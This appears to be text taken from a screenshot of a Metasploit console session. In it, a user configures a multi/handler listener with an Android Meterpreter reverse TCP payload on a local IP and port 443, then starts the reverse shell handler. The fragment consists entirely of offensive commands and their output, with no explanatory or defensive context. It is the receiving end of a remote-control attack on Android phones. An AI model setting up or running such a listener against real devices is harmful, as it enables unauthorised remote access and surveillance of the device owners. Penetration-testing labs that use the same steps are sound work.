 msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.36
LHOST ⇒ 192.168.0.36
msf6 exploit(multi/handler) > SET LPORT 443
[-] Unknown command: SET
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.36:443